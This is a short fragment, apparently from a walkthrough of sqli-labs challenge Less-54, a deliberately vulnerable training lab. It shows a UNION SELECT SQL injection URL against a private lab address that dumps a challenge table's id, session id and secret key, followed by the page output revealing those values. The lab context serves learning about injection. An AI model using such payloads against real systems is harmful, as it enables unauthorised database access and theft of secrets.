 192.168.84.233/sqli-labs/Less-54/index.php?id=1' union select 1,1,concat(id," ",sessid," ",secret_Z77V," ",tryy) from 26OEYV6H7J limit 1,1 --+
Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:1
Your Password:1 f9738bd1d391ade03ac7df8572dcaf8e YnrE5dIL6aRVG2VLWIEvQuWK 4
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit